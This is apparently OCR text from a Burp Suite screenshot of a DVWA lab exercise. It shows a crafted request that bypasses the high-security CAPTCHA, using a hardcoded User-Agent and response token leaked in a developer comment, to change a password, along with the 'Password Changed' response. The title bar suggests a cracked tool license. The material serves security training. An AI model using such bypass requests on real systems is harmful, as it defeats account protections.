 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.0.105 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.0.105
Content-Length: 133
Cache-Control: max-age=0
Origin: http://192.168.0.105
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.105/dvwa/vulnerabilities/captcha/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=r0uc2usgi7lvnso5a6qbqaa9m6
Connection: close
step=1&password_new=666&password_conf=666&user_token=148945a49cc3aa3060667feec5cb7f81&Change=Change&g-recaptcha-re
sponse=hidd3n_valu3
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="password" AUTOCOMPLETE="off" name="password_conf"><br />
<script src='https://www.google.com/recaptcha/api.js'></script>
<br /> <div class='g-recaptcha' data-theme='dark' data-sitekey='6LdJJlUUAAAAAH1Q6cTpZRQ2Ah8VpyzhnffD0mBb'></div>
<!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent: 'reCAPTCHA' **/DEV NOTE** -->
<input type='hidden' name='user_token' value='29efd285a3634681c3303433e9be9242' />
<br />
<input type="submit" value="Change" name="Change">
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">https://en.wikipedia.org/wiki/CAPTCHA</a></li>
<li><a href="https://www.google.com/recaptcha/" target="_blank">https://www.google.com/recaptcha/</a></li>
<li><a href="https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)"
target="_blank">https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012)</a></li>
</ul>
</div>
<br /><br />
</div>
<div class="clear">
</div>
<div id="system_info">
<input type="button" value="View Help" class="popup_button" id='help_button'
data-help-url='../../vulnerabilities/view_help.php?id=captcha&security=high' )"> <input type="button" value="View Source"
? < + > Type a search term 0 matches
Done 5,621 bytes | 24 millis